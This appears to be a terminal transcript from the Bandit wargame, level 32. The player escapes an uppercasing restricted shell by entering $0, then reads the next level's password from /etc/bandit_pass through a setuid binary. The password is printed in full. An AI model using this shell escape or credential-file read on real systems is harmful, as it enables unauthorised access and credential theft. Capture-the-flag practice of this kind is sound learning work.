 Command Prompt - ssh banc
>> &&&
sh: 1: Syntax error: "&&" unexpected
>> &1
sh: 1: Syntax error: "&" unexpected
>> !
sh: 2: Syntax error: newline unexpected
>> SHELL
sh: 1: SHELL: Permission denied
>> SHEll
sh: 1: SHELL: Permission denied
>> sh $0
sh: 1: SH: Permission denied
>> sh -c "sjdgkj"
sh: 1: SH: Permission denied
>> sh -c "$0"
sh: 1: SH: Permission denied
>> $0
$ ls
uppershell
$ ls -la
total 36
drwxr-xr-x  2 root     root      4096 Sep 19 07:08 .
drwxr-xr-x 70 root     root      4096 Sep 19 07:09 ..
-rw-r--r--  1 root     root       220 Mar 31  2024 .bash_logout
-rw-r--r--  1 root     root      3771 Mar 31  2024 .bashrc
-rw-r--r--  1 root     root       807 Mar 31  2024 .profile
-rwsr-x---  1 bandit33 bandit32 15136 Sep 19 07:08 uppershell
$ cat /etc/bandit_pass/bandit33
tQdtbs5D5i2vJwkO8mEyYEyTL8izoeJ0
$